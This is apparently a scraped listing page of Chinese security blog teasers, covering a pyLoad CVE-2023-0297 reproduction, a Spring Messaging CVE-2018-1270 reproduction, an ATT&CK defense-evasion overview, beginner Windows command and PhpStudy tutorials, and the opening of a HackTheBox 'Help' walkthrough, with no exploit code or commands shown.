

pyLoad远程代码执行漏洞复现(CVE-2023-0297)

1、产品简介 pyLoad是一个用 Python 编写的免费和开源下载管理器,可用于NAS、下一代路由器、无头家庭服务器以及任何能够连接到互联网并支持 Python 编程语言的设备。 2、漏洞概述 pyLoad 存在代码注入漏洞,未经身份验证的攻击者可以通过滥用 js2py 功能…



《网络安全入门到精通》 - 2.1 - Windows基础 - DOS命令Windows防火墙Windows共享文件

「作者简介」:CSDN top100、阿里云博客专家、华为云享专家、网络安全领域优质创作者 「订阅专栏」:此文章已录入专栏《网络安全入门到精通》 Windows基础一、DOS命令1、目录文件操作dir 列出目录文件cd 切换目录md 创建目录rd 删除目录move 移动文件或目…









ATTCK v12版本战术介绍——防御规避(二)

一、引言

在前几期文章中我们介绍了ATT&CK中侦察、资源开发、初始访问、执行、持久化、提权战术、防御规避(一)理论知识及实战研究,本期我们为大家介绍ATT&CK 14项战术中防御规避战术(二),包括防御…





PhpStudy下载安装使用教程,图文教程(超详细)

「作者简介」:CSDN top100、阿里云博客专家、华为云享专家、网络安全领域优质创作者 「推荐专栏」:对网络安全感兴趣的小伙伴可以关注专栏《网络安全入门到精通》 PhpStudy一、官网下载二、安装三、简单使用四、粉丝福利PhpStudy:让天下没有难…





Spring Messaging-远程命令执行漏洞(CVE-2018-1270)

Spring Messaging-远程命令执行漏洞(CVE-2018-1270)

0x00 前言

spring messaging为spring框架提供消息支持,其上层协议是STOMP,底层通信基于SockJS,在spring messaging中,其允许客户端订阅消息࿰…



HACKTHEBOX——Help

nmap可以看到对外开放了22,80,3000端口可以看到80端口和3000端口都运行着http服务,先从web着手切入TCP/80访问web提示无法连接help.htb,在/etc/hosts中写入IP与域名的映射打开只是一个apache default页面,没什么好看的使用gobuster扫描网站目…







